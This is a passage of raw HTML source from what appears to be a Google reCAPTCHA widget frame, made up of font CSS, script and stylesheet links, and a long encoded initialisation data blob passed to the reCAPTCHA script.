  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CkrtruAl-poT7UsqBuVF_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CkrtruAl-poT7UsqBuVF_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CkrtruAl-poT7UsqBuVF_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HibDgkjDlnLDqkxGwotHw7k5UcKUw6wowoBBIitYw7XCpgTDqEU/[base64]/DgX3Cu8K3eHoVGAbDjMKtF8OIworDh8KSZDzCjQXDsXdsw7LChsOQw4wXwrPCs27Dq3LDlB9ZR3ccE8KecsOfVsOnw4UOwrEJDyDDrGcSw71vB2jDoMO9wpR5bMK3woc8SVtGwqR/w4Y6c8OsfRjDuH8sfMOpFBAZUMKwwqgcw6vDgsOCWxLDsRzDkSjChcO5Mw3CrsOuw6vDs1XCnsOjwpPDiwtYw4/CrMOmMSFiwqI8w5w7HR/DgnZLMcOmwpJ8wp/DsQV1woNlacORQMKMwqjCkcKRwoDCuWsswqBBwrvCgMOQwqbDrW7DucOmCMKlwoXCmzJCHk0iHjHCicK1woljw6pEwqEHGMKdLMKMwpjDuAXCsywRw7xsP3/DqcK2wqtceHd3PcKFwq0sZ8OXa2V9w7A/woNhCx7CvsORw4/ChMOOKQxiw4TDkcKOwp7DmxLDnErDi2/[base64]/DssK3w7wvOC7Dh8O/RUxTJ8KXwrrCrsKnw6TDqsOYwoXDtcOlw6XClWh9ccK5wq4lZSwtw5jDkA7DhcOjw4nDssObcsOUwqzCksKtwp/[base64]/DkSLCm8KEwoE/[base64]/DiBTCjMKyw6XDtcKhw4XDmzQXwp/[base64]/DocOlL8ORw4/CtMOPSsOBw6bCsMKZwoHDkUhLNsOHwoDDmsO6w4YiMgsHb8KOw4zDlQdUw6FPw7zDkGlJwrjDgUDCuMK8w5/Ds8Obwp/[base64]/[base64]/Cq8Oxw6Uyw5PDmALChV53aDAMLGfDgsKLwqgqP8OTwr5WwpYxwoomW8KZw6/DgcOyUAIvE8ORwpVAw7fCvChZEMOgRXjCmcO6NsK1WsOuw5pJwpBPXMOdYcKEE8ORwp/Dl8Kuw4zCi8OhGjTCqsOIwqcnw7zDo3xxwpsrwpnDjRE4wpPCj34mwqDDm8KrGzInFsKxw6BOH3PDoQrDrMOYwq9gwo7Cmm/CscKKw7RSICQowqUFw7rCq8K4R8OiwqjCtsK4w70YwofCjMOGwp0UJ8KHwqYPwpDCkhtQOz80w6nDvmkhw7/CrcK4dMOJwpFfPMOVfMOowokPwqXDvsOTwqzDlAXClQTDshnDmw/ClcOdVHPDs8KAw7l2eU3DqCrCnyLDowzDkg0pwo/[base64]/Dh0/CpMKJSMOjH0wFAxwKwoHDhsOOwqBbwq1owqsXwotWfwJlFzQJwonCrTYfNsOzw73ClsKocXjDosOzR2ASwo5/[base64]/[base64]/ClCzCuMOJf8OlesOhw5TCrcOaSsK1wobDicOpwopVc00MwrDCqcK1w6l5QcOYcsOkwrZYfMKXwolVw6DCssOkVsO7w4/DhMK/J1XDgg3Dm8KPw7XCssKvSVZ+OsOOR8OfwrUCwqBhBQcQDDoiwojCvwjCvcOjXxzDkWrCvhAQWlXCpws9AsK0WsO3JkDCjFPDr8KGwqVNwr4NWhnCuMK9wpcSA2fClS3Dtm4nH8Oxw4PChjl9w7nCm8OgHlw7w6vCjcOmV3XCqG4Hw6N/csOIUMKWw5DCnH/DvMKswrjCi8K0wqZ+UsKUwonCkDU3w4fDq8O/QS7CpToeMgjCnFbDm8O4w5VTch3DlHbCq8OYwrRfw53DomDDhX8mwonDvn3Cq8KIJnQeNFPChTfDh8OwwpTCvcKTSi/CmCnDqsOgR8OCw73CnzhmwpMKfMKiagpaXcOLw7oCwrXDo09YYsKLMxh4wp/DrcKEwq/Ds8K2wpXCicK3w7IOMMOswo4iwrTCssOUPWsLwoPDocKNwoXDuMKMHsKpwrYLIHU7w45OwrUNfFZiwr8XHcKvw74EOx3DpV9dRX7CisK+w4vDhMO3w6NAMkrCowvCqh3DncOdNwrDhDrCpsKow7NLwqzDtMKoBsKfw68dHhF2wq/Ds8KfXDZNI8O8XcOJIWrCucOKwoV4MMO/Hzwmw7TCuMKjT8OBw4/CgnXCokF2Gi4/W1vDtMKewq/[base64]/D8KXGMKAwo3DgsOfXQTCgHZLw6DDiMO3wpbCjMOBRQjCqFXDkcOCwpcQbQbCjMOrw7TCn8OECcKww5gHOiDCuzllORvDocOoARjDhnrDswBUwpdYdhzCvHgFw5vDvgkDwqbCtMKhw5TChjrDsMKVwo1iwr7DmsOnw6Ymw5FQwrrDhQ/ChcOpMEozesOXFjU3McO4wrLCkMOSw7zChsK+w7/DmcKDUU3CoMOmwqjDu8O0D0otw5taGwlGI8OsM8ODGcKOwrJSw5hjMDg1w6nDsX9Xwqgtw4vCuhwKw4jCrMOzwqzDvQNqcDh0cSHCj8OuMQQGw5tnU8OIw6ZIVsOOJ8OEw6DDpX3Dj8OBw7/[base64]/CmsKUHwE+w43CtQPCnRx9w44Aw5zCsDgmYRsUw6bCnsKyGsKvAiXChnnDkcKkwpTDqWNFa8KTWGjDgCbCqsO3woBOWyjCv8K3NQIgK1bDg8KQwp5uwpHDu8Odw6/[base64]/Cpk7CgF/Cm8O4wqFtw4cjPcKYeMOdQcKiw7ZEcxHDisO1w4xWQcKjUh/CtcKVwqvDv8OpXw/CuSYZS8Kkw7rCuWvCmnXCmBXCl8KZK8OMw75UAcOuViAUNsOJw5/DkcKswohscXvDmMKxw7jDplPDpyXDomFiJ8OwQ8O3wrTCmMO1w4PDvjXDkMOAZ8KkARzDsMKnwqdQBUDDjx7DpMK9TAV6w64Ow7x/w6Flw4LClMOydsK5w6PDkMOzBAwWwqE4w5oqUsOLG1dPwpNwwp/CmcONciR/[base64]/DqCHDkcKyXwLDg8Kxwp/[base64]/CpUpkYUHDoi7ClCLCicOXAMO3dWMxC07Dh8OPO2nCtcO7wqTDncKmM2M5w6TDgw7DrsO/w6hnw4ppVcOKC8Ond8KKMwHDpG/ChMOEO0Y5w4l0wpxMwoHCoHMaeW8fEsO7w7NlTyzCpcK8RMKlBcK7w5BAw6HDnCHCnmHCrQnDg8KHDcKdHFJDOTFiVcODFMOiMcKkJi41wp/Cr33DhcOqQ8KRwpfCp8Kwwrx+FMO4wpvCpifCpMKtwq3CmiNOwrhcw5zCi8K5w7/CtGLCjx4iwpfCoMKBw50nwpDDsDIYwqHCn3FbGsKyLsOlw6dlw7NOw7LCmsOIAiFzw7N3w5HCr2DDgnfDnU7DtU4Fw6taVMK4cWDDjBozZ15QQsKWwrbCiA9Nw6/DrMOkw5jDinVJZFAMw6bDsGjDtV0cBwpcHMK5wq0yT8OHw6HDsS4ODcOuwrvCm8KiaMOZJsOIwoJMesOsATMrRsOqw73CtsKKwq1Vw5k6aUvCkCHDj8KAw5TDrcOXaTFweUwtOGfDpUPCqB/DkyZawqfDjEHCny7CuMK6w5MYwoQmFWZfHMONw7bDhTcOwpbCigJrwpjCk08Pw7EYw79SwqoGwp7CosKcK8OkwqAHb0pJw6XDulDCmcOudkxJwq7CqjQkQMKKAhtjAxx0DcOxwprDjcKMccKswovDmhPDqyjCvyQLw63Cti/DuT3CusOJVAF4wq3DnyLCigfCusKHEioVYMOow7p5KEjDicKyw5XDmMKxfcOPw4MRRgQWdQDCnn3CgsOqGcK8S0LClzFfdsObwoNLw7d8wr3CtsO6wpbCn8KHI8OxSCzDksOawrnCpEdnwpsqZsKOw7h3cMO4K3bDkmjCuyQlHsKnUV7DlcKrwqjChx/DpSjCh8KCRCtpwrDCmQXDgXzCggZaFMKHR8OyeGDDusKFwqLDu8O6eAzCh2A/[base64]/CiW8nw7MwwoJ+w5vDjXvDkmLCmxHCm3rDmBrDmRQtVXkiw4bCiDrDmMOyLzMfLxnDn8KlTD7CtijDmRXDp8Ksw4vDtcOME2vDkzIJwqY7wrxtwoxmwr5rT8KKKmUpB07CgsKOw69fw7oDDsOFwoQYw7vDil/ChcK0UcKjwr3ChsKSMcKmwo7CsMO0YcOTdMKuw7PDh8Odwrscw5xQwqvDlm4Cwr7CqCbDj8KpwrR4w5/CpsO/DmrCvsOsSgbDn0/DuMKABh7CncOPw57DlkYqwph0w7FEHMOvE3NzbyoGw5Fawr3DuCkKY8O2Q8K/W8Oww7/CusOpCCjDl8O6M8KcN8K0wrM7w7t0wqjCpsOawqwMwpDDu8ONwpY1wr/[base64]/wprDp0HDqMO9PTbDv1/CocOuw7EyOybDsxBgwrQEw4MJGHrDosOmw55pDlzCvsKlEzPCmGdLwqXCpmHDtFbDmgt/wqvCoxXDvkQjDWNxw7HCnD7CusKIdhU2VcOFHn3CoMOvw7LCtTHCgMKrf3JSw6JQwp5VVSPCrgTDu8Oww4QLw4DCsRfDkSZ4w6fDnQEcOWY4wo8SwpTDrMOOw6opw5liO8OSc08TIxBVTXfCtMKcwqAQwpAbwq7DpMOqcsKiccKLKEnCjkPDiMK8Si0/EWJzwr5+G2fDssKidsKpwrHDhU3CkcKZwrfDl8KVwrTDmxjChMKMfgnDhMKfwo7CtMK/[base64]/OcO8f1TDu3TDncO/w5/CicOfYz7DkcKESynCp14kWsOSwrXDqMKPw4grCEhXbGDCpsKbw4QZXMOnOWXDpsK+ZhjCr8O2wqNQScKAPcKafMKFK8KawqtHw5LCsQEDw7lKw7XDgkhpwqPCqDgswoXDs19uLsOSwrxYw53CjVDClEJKwpjCqMOgw6nCkMK/[base64]/DiFvDj8OXwrsjN8KAUsKVwpx/P8KOfMOGw63CimjChMOww6suPMOGRTFsesOhw73Cn8OHw57Cn2V6w49JwrDDmE0uODx/w6LCgATDskoPTBABKjtWw5TDsTRWIQ1adsKJw7oAw4fCiMOyYcK9wqNKFMKpFMKDbl8qw5/Dvg3DrsKqwqHCg2/Du2jDqjQOThQFXiQ3esKLwr5XwrFZFDgLw5/CuD9Fw7vCiEFqwpIrOkzCh2Yww5jClMKCwq4fF1fCuU3DlcKvLcKxwobCm2hnMMKYwr3CtcK1CGolwrDDsMORUsOQwr3DmTzDrmo6VsK+wrDDksOzZsK5wpFTw74VCnTCmMK1PBhCOx/CjQXDk8KJw4nCpMK9w6fCssOeV8KawrPCpCvDiQDDmUYDwrDDs8KNGcK7A8K2P1lHwp8Qwq0CUDDDhzFYwp3CiTXCu2Zrwr7DrTvDuhx0w7/Doncmw5kJw7zDgAHCvH4Tw5XCh3hDOHdVWXbDjRkLMMOjdHXCt8O7WcOwwr16D8KVwq/Cl8OCw4TCuhfCplAvJBgYHSo6w7bDgmYYDRDDpm8FwozDj8OMw6hwTsOpwo/Dkhs0W8O2Q2/CqEvDhnM3wrXDh8KoFTIaw5zDmRvDo8O2B8KRwocPw78YwoswDsOsQMKAw7LDj8OPHzJww4XDssKaw7scVcOZw63CkR/CqMKJw6IPw6rDmsKBwrbCqMKjw5LDvcKUw6dRw57Dn8OLbEAea8K8w73DoMK8w5AHFgE2wrlWbVvCmQzDjsOTw4rCg8KyW8O1E1DCh25pwrh4w7MFwqvDkGbDksODPAPCuFHCvcKlwqnDoEXDvG/CjcKrwpJAGh/CrH48wqtmw7J5w5VZMcOzDh96wrvCn8KSw4nCqSzCgCTCoX7Ch0rDpAJRYMOIB3sSJMKAwqbDkCMkw43DvgbDssKsK8K1M3jDocK3w6DDpybDhwR9w6/[base64]/Ct8KlEsOKw6rDrMOrbMK5w4spPsO9wqESwqHDsMOoWGVjwqQsw4Z+wrwUw6XDmMKcesKQwrVWaiXCgWsFw64VXhwcwpFzw7jDr8OswpXDj8Kfw4Ekwp5ECXLDrMKTwpXDlFzCmsK5QsKJw6fDn8KDVcKLMsOIXy/[base64]/Ck8KnOcOXTFjDuEM3wr3DgcOqw7DDhlltw4fDlcKzXMKrVQx2NxHDh0dRU8OqwrLColUUaxsjHy7DiBfDshlSwpoUNkrCtCvDpG0FYMOiw6XDgXDDmsObZEVBw6dsI2BAw4XDjsOYw6Y/wrdDw74FwoLDnhsOTHTDkRcPT8OOEsK9wozCvTbCuxrDuDwHbMO1wrtrIGDCjMKewo3DmhvCucKUw6HDr2tLEyjDtBTDs8KTwp1JwpLDs3lMwqLDhEAAw4jDiWBhLsOea8K9OMOcwrxGw6rDosO/[base64]/[base64]/CoMK2d8KUw5pdwqrCsMO1w6DDlsKsMsOaw6/[base64]/DuEfDulXCvcOfw4dDwrUwwrdsZHrClcOswpPCpcKGw6nDuiHDsMOZwqcQIgo/[base64]/w5cCacKFw7XDtcKiwqFuMsKQwpZ3wpjClSPCksKfwqQQCMKmZktnwpjCjsK4GcK4ZlFafcOgw7dHVMKWQcKmwrgnEjowQ8O1D8KUwp5lEcO3T8OMw5VVw5nCgB/DuMOcw6HClVXDnsOUIhPCjcKHC8KIOsO7w5fDgRlrKcK0wpTChMKOFMOrwpIYw53Ckkg5w4cCZ8KRwovClsO6Y8OdQH3ClGIWbB1oSS/[base64]/JMOQOsKbfMKbwqkmwrpsQcOhIEJKwprCjMOlwoTDvSpcBWLCjgdyJMKaS0TCkVnDtSTCpcK3cMOuw7rCq8OucMOXXX/[base64]/DmcKzd8OgBcKpOFfDtAnDs8Okw5PCk8O0wptswrzDn8OGw6TCu8OEAnhvNcKDwo9VwpTCpH16WGTDsEkBFMOjw4PDlMKGw5E1QsKVO8OYZcK5w6fCvx12BMO0w7DDmHnDtcOMRhUOwqLDoCgzAcOOLUHCrcKbw7s7woBpwp/DnzhRw7DCpsOLw7nDhnVKwr/DkMODCkB/woDChsK4e8K2wq5VV2B4w50swpHCkVcMwo7DgA9fYXjDn3TChynDr8KaHcKjw4ISKi7CoUDCr13DgjHCukAkwqljwphnw6fCjhjDpDHClMOAQXfDkW3DmcKXfMKZOFkJMELDgCoowrHCmsOnw4bCvsObw6fDrR/CozHCkHzDlSjDrsKRW8KEwpwVwrB/fHp2wqvCg0xCw6JwGnNKw7dFIcKjEwzCrXBPwrAkYsKPBMKnwqI5w4PDksOxXsOaa8ODJ0cewqzDkcKbRQZ2UcKmw7JqwrXDh3PDm1HDp8OBwpVPejE1S0w0wpZ4w5QJw5Jpw4EPOGUuYmLCnwNlw5k5wq1ww5jCu8KBw6/DowjCr8K9GhLDni7DhcK/wq9KwqoYZxLCnsK9NyJjRW89FTrDux03w4/[base64]/CmEINwqFdwo1pIUtZwr08ZsOjLsK4YhZBCFMKwpHDp8KJbzDDvxAFTHbCsHphR8K5IcKdwopEDl0sw6wBw4fDkyzCosOkw7JmaDrDscKOCi3CsA9+woYrLCQ1A38Cw7TDjcOIw4jCgsKYw4bDiUDCvHYaB8Omwrc3UsOVFmPCpGldwp/Cr8KdwqvDr8OKw77DoAjCiEXDlcKYwoQPwoTCssOtX0J6M8KZw6rClCjCiiPClx/DrcK5PwliJ0IFWVZFw7pQwpxVwqDCg8Kqwolsw5TDnUHCiHLDuDYuHMKREx9KNMKNE8KowoLDucKbLn9fw7rDocKOwpxaw4zDpMKlVn/Dj8KEdCfCnGcmw7oURMKxJBZBw7omwogHwrLDtS7ChAprw4/DocK2w5hHVsOZw43DqcKjwqPCvXfCgyBxeUrCo8O6QDgqwrd5wqtfw5XDgQFAIsK1QycEQVHDu8KDwrjDjTZXwp0wcE46B2dSw6F3VRBnw7QLwqsMcUFywpfDp8O/w6zCvMKvw5ZjGsOYw7jDhsKJIzXDjHXCvsOOI8O6csOkw7jDq8KZBQp7XAzCt1QNT8Oma8KyNHt4VDY1wp4iw7jCksOnJ2U6SsKowoLDvsOoEMO9wrHDhMKFN0TDqGMnw7ssPA1kw6xawqHDqcK/N8OlWiMrQ8KhwrwiYnF3U03DtcOmw7JNw5fCihvCnBAUbSRcwpZNw7PDqsOiwr0jwpDCnBfCrsOZM8OLw7LDrsOedTnDmkLDiMOEwrAtbDc/w6g6wrl9w73CqGfDvHBzesOWXR0NwrLCq2jDg8OaAcKbUcOuAsKiwojCkcK+wqc6TQ1HwpDCs8Omw4jDgMO7w7kvecKbYcOfw6phwrrDkWDCn8OHw4DCnVbDk3BlPyvDu8KRwpQnwpfDmErCosOpZsONP8K7w6bDicONwodiwpDCnirCq8Kpw5zCl3HDm8OIA8O/MMOOMg3CpMKsQcKeGkBwwoNOw6HDnnnDn8O2w6JRwqAqR3Fow4vCvcO4w4nDvMOcwrPDssKhw4IVwohNP8KkaMOpwqLCsMKkw53DqMOXwpFWw4bDqxF8X3YDWMOgw5k3w67CvC/DmhzDocOMwrLCtxrCvsOewphXw5jDvjXDpCcNw49THcKGbsKbZhTDqcKgwr4iBMKLTUkjb8KZwrFBw5TCllzDicOJw5sfAFULw4Y+VkxIw71UfsO3G23DgsKrRG3CncKnS8K/[base64]/Dt8OzwoXCh8OQwrTDvUgiJ8OAV3LDvCYaw4HDtkV/w6YmG3vCvAnCulLCuMOlUcKbEsOidMO8cjx3NnQ7wphWPMK4w6/ChlIgwowCw6bCnsKwUsKaw755w63DmDXCumIBE0TDtGPCkx8Hw6tMw65eaF/CoMO7wovCrMKIw7Uew67DmsORw6BkwrgBSsOcFMO9EsO/XMOxw7rCv8OPw5TDicOMIUA4cCBwwqXCssO0C0nDlHNtCMOmEcO4w73CocKsEMORfsKnwqnDl8Okwq3DqcOXHQRZw4pYwpYma8OlQcOIP8OAw6hDacKoI2/Dv3HDmsO/w6kqQFDCvA3Dj8KzSMO/f8KmO8Onw6NlIMKjMTA/[base64]/DpxDDiTfCjWbCl8KdwpABw67DmmhvTSdGw4/Cn2nCgykmM1M+UcOVFsKAMlbDocOLFFE5RS7DqhzDnsOfw54LwqnDjcKiwrYrw6ARw4rCggPDrMKgZ0LCpnHClWlAw5vDkMK2w51PY8Kyw7bCt1cYw4PCmMKXw4IBw7/CmzhgdsOUGiDDqcKkZ8KJw5I0wpk7QXTCvMK3GTzDsD1iwqRtVsK2w6PCoDrCgcKJw4d2w63DgUcHwpN/wqzDoT/CmQHDlMKjw7/DuhLCrsK2w5rCjcOhwq9Dw4/DtCZnamFmwopJf8KjQsK5E8OJwqJjSy/CoGXDvg3Ds8OXD0DDq8KKwq3CqiZEw5rCv8O3RTjCm39OcsKNZl7Dl0gPP21YM8OBAEY5XBLDomHDkGTDnsKnw7zDscOdRsOOMHTDs8Krb0ZPL8Kaw5Z1HgXDnFJ5IcKcw5PCicOkWsO2woHClXzDv8OJw4ccwpLDl3TDjMOqw4J/wrYKw53DvMKVHsOKw6xSwqjDtkDCtzRew6bDpRPCkgnDqMOyNMOUScKrHn9kwqZEwrUowovDqgxAcxApwp1DEcKaAksFwrjCi0AHFzfCqsONSsOpw4hyw6bCpcK2bMO3w5TCrsKnYlPChMK8QsOrwqTDqFhRw44tw7bDtcOuQ0wUw5jDkxkPwobDtxHDnT8sdlDDvcK/wqvCvikPw4XDoMKZDGl/w67DpwIDwqrCmXM6w6bClcKkcMKCw5Zqw6kzecOTFA/DvsKIXMOrQgLCpX9uKUdvNn7DnkxGPVXDrMOlL3Qxw7RKwrcXCV4zH8OYw6rCgU7Ct8OTSzLChcKyAlsXwpdIwpEufsKZbcOzwpVFwp/Ds8ONw4MYwrpowq4xPQzDlnLCtMKnF05Qw77CkW/Cp8KnwrE5FsOjw7LCpFcLcsOAP3vCqMKFe8Oxw7sjw5xBw71xw6UqJ8OHBQ8HwrFww4PCt8KeaCw0wp7Do1ZBX8K3w5vCvsKAw7sWTjDCpsKMTsKlGxvDl3fDtwPCu8KMTD/DgATCjEbDtMKfwqnClkMUP0k/bzczQ8K6esKSw4XCtmnDsBoRw5rCtUZDInbDuAPDjsOxwpHCgGQwfcO7wrwlw4Z1wr7DgsKgw6sXZ8OmOicUwpd/w5rCrsO0JB0kGnkWw51ow75Zwp7CtDXCj8KIwqNyKsKCwpPDmEfCqD3CqcKvGxvCrUBTBjzCg8K5Qi8qRj7DpsOBfEZ4DcOTw75PXMOmw4zClwrDv01lw7F0bRpCw4wNAljDinnCuSfDv8OLw7LDgzIVJkTCiXE3w5TCscKebUZ6BFLDpjcibcOywrrCuEPCtivDl8O/w7TDmw7ClgfCtMOzwoDCr8KWEsKgwq1QETZcZ3PDlUXCqlEAw77DnsONBiAaPcKFwrvCsFDDr3J8wonCuF1Da8OAGl/[base64]/wp/DtV0TD8Ogw6bDi0/[base64]/[base64]/DjCzDhGAfwr4Hw7fDrsKNwoVsO0ZfJsKcA8KhF8Oywrxhw43Ci8KXw70WFg07O8KOQCYIOmIYw4/DjyzCimQWMSRpw6TCuRRhwqLCuUdIw4vDpAfDisOQEsKUXw0wwoTCr8OgwrXDgsK6wr/Dq8Oww4LCg8KZwrTDohHClFArw5diwrjDpWvDhMKwLXkuFhcnwr4tM3J/wq8xP8KvGltKcwLDksKaw7zDnMK6wr11w45Mw59jUBvCliXCmsKmDww6wqQOesOkRMOfwp8XKsO4wpE2woghMmUMwrIow7cEJcOra0nDrm/CsiwYwr7Dr8KSw4DCicKjw7/CjyLCj2zChMKFXsKjwpjCk8KADcOjw7fCtS4mw7cbDMOSw7QowpIwwrrDscKFbcKawqxRw4kDWhHCt8KrwpfDngYgwrXDmcK9I8ORwok8w5nDmXHDtsKZw4fCm8KZIzLDiTzDsMOXw7sgwo7DnsKQwrtSw7EmC2PDjFzCjR3ClcOLPcKJw54FNhrDhsO7wqJbAh/DlcKUw4nDtQjCu8OFw7LDrMOcX2RYSsK6JRbCu8Oqw7QeF8Oqwo0WwrgUw5vDqcOYNzTCnsKnYBBMS8Ozw6JUWnNoTFbCr3HCgG8CwostwpovJQQ+FcO4wpBhEC7CjlPDqGoRw4lpXDDDisOyI03DvcKwfUbCt8Khwo5pL0dSbkA/KDPCucOHw7vCk0fCtMKOaMOCwoc7woAwcsOdwpxcwr7CgMKIO8KFwohUw7JiT8KpesOMw5AwC8K0FsO8wrF7wqMuSQ1vQm8ASsKJwoDDnTXDs1wlD3jDocKwwpTDisOIwq/DnsKCCiAEw5IzLcObDGHDp8K6w4J0w6/CksOLKMORwqXChHZCwrvChMOJw4l9JzRBw5HDoMO4VwhtXkTDjcOCwrjDoT1TFcKvwp/DicOmwobCq8KnFyTDhn7CtMO7N8OywqJMXE4CTTrDvABRwq3DlWhYScOww5bCpcKNSWE9woYhw4XDkXTDpS0hwqsVZsOkNwhzw6DDlFjCuzFpUV/CvTRBUMKEMsO8woDDsQkNw6NWF8O/wqjDr8KVC8K7w5rDicKnw61nw78/b8KEw77DusKeOzZiNcO3YcKbDsOHwpQraHcbw4w0w642dBZcPzXDhE5kAcKNbXICIkggw55/BcK8w6jCpMOtczEPw4pXBMKnRMOVwrQ/[base64]/Cp8KjJsKmw4wDNxvDjDMHQEXDucKuw6khDsK5US5Lw4EvwplIwoQzw7zCt1jCp8KoATkIasOQVsOdVcKjXWZ5wqPDmUAhw7cYYg/CncONw6MkfWlww4M6wqHCr8K0B8KoBSo4VyPCnMK9YcOhacOlXnMLFWLDgMKXdsOfw7jDvi/DrH1/ZV7DqicPRVQzwovDsRzDkRPDi2LCisKmwrPDrcOpFMOQGMO7wq9AYCpIRcKZw4nCgcK3TcO8c1l7LcOzw5RGw7fDjFprwqjDjsODw6cEwrR4w5/CkCjDiUzDvxzCrsK+TcOXcRVAwpbDsHnDrUk5VUTCmRvCq8OlwqbDm8OTWVRHwoHDgMOoVk3Cl8Odw7xuw5BqWcKbKMO0A8Kgwo8Ub8OUw6how7PDqWlqDhxEDsO7w4VqPMO6ZCUEH0A6XsKNNcOnwok6w5c+woF7IsO/K8KOBsO9TB/CqDFPw4dHw4jCgcKWYjxyW8O/woU3LWHDiHHCiSfDtg5fLC3CtAowSsK0MsKtQwvCg8KdwonClhzDkcOEw4JITDp5wpV+w5LCm0x2wr/DnEQFImbDtMKOcTJow5MGwqBjw5jDnFFXw77DuMKfCTQVJRRQw5QowrfDhVM1WcKnDysLwrPDoMOqXcOLZyLCu8OPW8Kiwp3DscKZCytfUG04w6DCrytCwoLCg8OPwoTCpMKKLT3Dl3ZCfXEYw4bDisK0bRBMwr/CpsKpe1YYbMKzFRdsw5UkwoZpO8Opw45jw6PCkjXCvMO1CcOXSH4CAWUJJsOzw6w9U8OgwpAuwroHRU8YwrPDrWVAwrvDpWjCpcKcEcKlwq50f8K0BsOtRMORwo/[base64]/wo9kIsKJw5cTwrDDgsK/YsOzwplqw6hNbHN9JBYIwoDDtcKVU8K+w4Asw5XDqsK7MMOxw7nCgj3ChwnDuUk7woouOcOpwq3Du8OVw43DsRDDnTYhB8OtUgtCwpfDo8KrQMORw4hvw5xQwo/DliTDlcOeAsKPd1hAw7VOw4YIeXIUwrdZw5bCoh44w7F3e8OAwr/DtMO5wq5MYsOIdyJ3woQDU8OYw6fDmSLDlT4QaA8awop6wrHCusKuw5/DgcK7w4LDvcK1fsODwpjDtnMOHMKtEsK5w71+wpXDucOqWhvDo8KwDFbCrMOlRsKzDThbwr7DkVvDhArDhMKXw7DDvMKDXER5CMOIw6hJV2xdw5jDoQUdMsKNw4nCrsOxRkvDiSNoRDfCmCjDkMKMwqLCkyDCs8Kvw6nCjm/CrnjDjmErXcOMG2IiOX/Dlz14V3UewpvDqMO9SllabB/CjsOBwoQlIxICHCnDqsOCwo/DisKGw53CoibDpMOQw5rCr3RQwr7Ds8Ocwp3CtsKEWFbDvMK6wq0yw7kDwoTDssODw7NNw7BKOA9mFMOPFHLDtCTCtcKeYMOiL8Oqw7bDtMOxcMO3w7xjWMOtTlPDsyofw681BsObX8KkRhMYw74BP8KvEDDDjcKKHUrDr8KKJ8OEf2jCqk5oSg/CpTjDuVJKAMOIe2tZw5/DlS3Ck8K1wq0ew5J4wo/CgMOyw6VGSELDo8OLwozDo37DkMKgIsKFwqvDtXrCnBvDiMOkw4rCriBMQsO7PS3CmkbDq8OJw7HDoDEGShHDlnzDs8OiVcKNw6zDunvClHTChyVOw5HCr8KCaUnChRscSBPDnMO/bcO2A2/DoGLDpMKOV8OzAcOWw5/CrX4Ww4DCtcK8ESJnw7vDrBPCpXNJwpUUwqTDuVktYDzCjGvCr0YwO2fDii7DlFnClAjDnBcmSRlJDRvDkg0oAWUew59zc8OLdEQeS0fDtR5QwqF7TcKgesO7RSlNaMOGwrvCk2BqRcKcUsOOMMOhw6clw7tGw7bCmls1wphlwq7Duy/CpMKTPn/CtDBDw5vCh8OEw5NFw6hew5hkEsKvwoZEw7HDukzDlVIKUB50wrLDl8Kqe8OWYcOQS8OUwqLCqWjCjGvCgMKvXGoNWQrDnXVwcsKHFgZQK8KsO8KOZHIpHgUEcsKnw5oWw5pqw4/DkMKzMsOhwqkew6LDhUBjw51iUsKlwqwVRGF3w6MoUsOAw5ZxMsKFwpnDosOXw5svw78qwqNUY2AXKsOYw7ZkM8KqwrfDmcKow45HCMKFDzYxwq0+H8Kiw7/DnHMnwr/Dqz8+woEfw6/DhcO6w7rDs8Kkw7vDoAt2wqTCtmEgBB3Dh8Kxw4U9T0gvHXnCgzzCu3Zmw5Z6wrnCjnMIwrLClhnDoVHCmcK6eybDu2nDjRMMVRbCosKORU9Ew7fDu1XDgh3DllBtw5LDncOZwq3Cgmh3w7AmdMOILsOew6LChsO1ScKfR8OPwq7Dl8K+JcO/[base64]/wooWwrMqP8OkwpxFDHsvw6dMF8Ojwr97w7gfHU0lw4gDWVXCtMO6ZS1XwqDDth3DvMKfwoTCjsKawpjDvsKKBcKvSsKRwpIFJh5FN3/CjsKWScOmd8KpMsOzwonDszLCvw/[base64]/GyZgY8OmS8OtwrbDjMKkAcOxUix3GzoSwqvCjVrCg8O/wq7ClMO/TMKFOAvClTpUwrbCuMOdwovDr8KpFxLCo0BzwrrDtcKcw7otIGLDghItw71jwrTDszo6McO4QQ/[base64]/CgsKGPMKVe8KWwolrNE54wr/CrMO6w7nCvcOGwo4kKD9NAcOFIcO3wrxfVDBzwrMmw6bDnMOew5tuwp7DqStBwpzCu1wSw4rDu8ORK1PDucOLwrYUw5fDrinCn1LDrcK+w5Nhwp/CqmfDlcOUw7A4SMOSd0vDm8Kzw71PJ8KQFsO+woJIw4wsDcOmwqZPw4NEJknCtxw9wp1yXxnDmgsxFhzCnFLCuGcSw4snw4zDh2Fsa8OrfMKVGhvDuMOHwpfCg29Rw5fCiMOsCsKudsKYaFkEwqPDhMKhBcKZwrMmwqQNwonDsT3CvnkifX0PU8Osw54JMcOAwq/CicKEw7IyUCdWwp3DtgXCiMKYbVt/[base64]/Dhysqw4jDgUlHa8K7wr00VsO/[base64]/[